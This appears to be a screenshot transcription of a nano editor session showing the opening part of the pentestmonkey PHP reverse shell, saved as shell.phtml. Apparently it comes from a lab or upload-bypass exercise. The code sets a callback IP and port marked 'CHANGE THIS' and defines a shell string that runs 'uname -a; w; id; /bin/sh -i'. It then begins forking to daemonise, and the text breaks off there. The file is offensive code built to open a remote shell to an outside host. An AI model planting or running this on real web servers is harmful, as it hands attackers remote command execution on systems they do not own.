 GNU nano 8.0 shell.phtml
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.16.176';  // CHANGE THIS
$port = 4445;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo